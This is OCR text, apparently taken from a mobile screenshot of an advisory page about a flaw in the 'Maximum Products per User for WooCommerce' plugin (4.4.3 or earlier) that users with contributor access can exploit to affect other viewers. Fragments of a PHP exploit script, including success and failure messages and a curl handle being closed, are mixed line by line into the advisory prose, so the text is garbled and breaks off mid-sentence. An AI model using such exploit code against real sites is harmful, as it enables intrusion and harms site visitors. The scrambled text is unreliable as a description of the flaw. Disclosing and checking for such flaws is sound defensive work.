
echo
'Exploit successful. Visit '
.
$targ
Maximum Products per User for
}
else
{
echo
'Post update may have failed. Check 
WooCommerce plugin version
}
4.4.3 or earlier is affected.
Specifically, users with
curl_close
(
$ch
)
;
?>
contributor-level access or
higher can exploit this
vulnerability, potentially
impacting all users who view the
compromised content.
How can I check if my site
is vulnerable?
Steps to verify vulnerability
To check if your site is vulnerable,
verify the version of the Maximum